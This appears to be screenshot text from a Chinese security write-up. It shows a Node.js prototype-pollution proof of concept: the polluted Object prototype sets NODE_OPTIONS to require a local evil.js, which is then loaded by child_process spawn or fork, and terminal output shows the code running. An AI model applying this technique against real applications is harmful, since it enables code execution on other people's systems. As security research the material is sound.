 root@iZwz93ap2p1nffz3i1y0o1Z:~/hpdoger# node test.js
{ NODE_OPTIONS: '--require /root/hpdoger/evil.js' }
root@iZwz93ap2p1nffz3i1y0o1Z:~/hpdoger#
访问历史 /root/hpdoger
.oracle_jre_usage
文件名 大小
process
evil.js 19 B
poc.c 774 B
poc.so 8.4 KB
test.js 184 B
1 阿里云_evil.js × 2 阿里云_test.js ×
1 proc = require('child_process');
2
3 var aa = {};
4 aa.__proto__.env = {'NODE_OPTIONS':'--require /root/hpdoger/evil.js'};
5
6 proc.spawn('whoami');
7 console.log(proc.env);
8
9
10
11 // console.log()
12
先知社区
root@iZwz93ap2p1nffz3i1y0o1Z:~/hpdoger# node test.js
{ NODE_OPTIONS: '--require /root/hpdoger/evil.js' }
success!!
module.js:487
throw err;
^
Error: Cannot find module '/root/hpdoger/undefined'
at Function.Module._resolveFilename (module.js:485:15)
at Function.Module._load (module.js:437:25)
访问历史 /root/hpdoger
.oracle_jre_usage
.pip
.rustup
.ssh
5d43d3010fec4336
CVE-2019-11043
文件名 大小
process
evil.js 25 B
poc.c 774 B
poc.so 8.4 KB
test.js 175 B
1 proc = require('child_process');
2
3 var aa = {};
4 aa.__proto__.env = {'NODE_OPTIONS':'--require /root/hpdoger/evil.js'};
5
6 proc.fork();
7 console.log(proc.env);
8
9
10
11 // console.log()
12
先知社区